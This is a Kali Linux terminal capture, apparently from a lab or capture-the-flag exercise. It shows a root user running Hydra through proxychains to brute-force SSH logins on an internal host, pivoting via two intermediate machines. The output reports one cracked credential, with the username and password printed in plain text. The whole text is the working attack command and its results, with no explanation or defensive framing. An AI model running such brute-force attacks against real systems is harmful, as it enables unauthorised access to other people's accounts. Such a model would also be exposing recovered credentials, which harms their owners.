 ┌──(root㉿kali)-[/home/kali/桌面]
└─# proxychains4 hydra -L users1.txt -P password.txt ssh://172.16.2.101 -t 2 -W 5
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret ser
vice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-19 09:16:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previ
ous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 8 login tries (l:1/p:8), ~4 tries per task
[DATA] attacking ssh://172.16.2.101:22/
[proxychains] Dynamic chain  ...  10.10.17.141:6000  ...  172.16.1.20:6000  ...  172.16.2.101:22  ..
.  OK
[proxychains] Dynamic chain  ...  10.10.17.141:6000 [proxychains] Dynamic chain  ...  10.10.17.141:6
000  ...  172.16.1.20:6000  ...  172.16.1.20:6000  ...  172.16.2.101:22  ...  172.16.2.101:22  ...
OK
 ...  OK
[22][ssh] host: 172.16.2.101   login: julian   password: manchesterunited
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-19 09:17:18